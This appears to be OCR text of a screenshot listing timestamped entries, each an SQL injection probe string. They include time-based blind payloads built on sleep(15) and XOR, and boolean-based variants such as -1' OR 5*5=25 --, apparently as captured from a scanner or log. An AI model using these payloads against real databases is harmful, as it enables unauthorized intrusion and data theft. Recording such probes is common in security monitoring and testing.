
2026-06-02 13:01
5550"XOR(555*if(now()=sysdate(),sleep(15),0)
2026-06-02 13:01
5550'XOR(555*if(now()=sysdate(),sleep(15),0)
2026-06-02 13:01
555*if(now()=sysdate(),sleep(15),0)
2026-06-02 13:01
-1" OR 5*5=26 or "jwt2qclW"="
2026-06-02 13:01
-1' OR 5*5=26 --
2026-06-02 13:01
-1' OR 5*5=25 --
2026-06-02 13:01
-1 OR 5*5=26
2026-06-02 13:01
-1" OR 5*5=25 --